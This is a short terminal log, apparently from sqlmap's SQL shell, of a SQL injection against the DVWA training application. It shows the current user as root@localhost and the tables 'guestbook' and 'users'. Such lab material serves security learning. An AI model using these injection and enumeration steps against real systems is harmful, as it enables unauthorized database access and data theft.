 back-end DBMS: MySQL >= 4.1
[12:29:00] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select user();
[12:29:08] [INFO] fetching SQL SELECT statement query output: 'select user()'
[12:29:08] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries)
[12:29:08] [INFO] resumed: 'root@localhost'
select user(): 'root@localhost'
sql-shell> select database();
[12:29:14] [INFO] fetching SQL SELECT statement query output: 'select database()'
[12:29:14] [INFO] resumed: 'dvwa'
select database(): 'dvwa'
sql-shell> SELECT table_name FROM information_schema.TABLES WHERE table_schema = 'dvwa';
[12:31:26] [INFO] fetching SQL SELECT statement query output: 'SELECT table_name FROM information_schema.TABLES WHERE ta
ble_schema = 'dvwa''
[12:31:26] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[12:31:26] [WARNING] the SQL query provided does not return any output
[12:31:26] [INFO] used SQL query returns 2 entries
[12:31:26] [INFO] retrieved: 'guestbook'
[12:31:26] [INFO] retrieved: 'users'
SELECT table_name FROM information_schema.TABLES WHERE table_schema = 'dvwa' [2]:
[*] guestbook
[*] users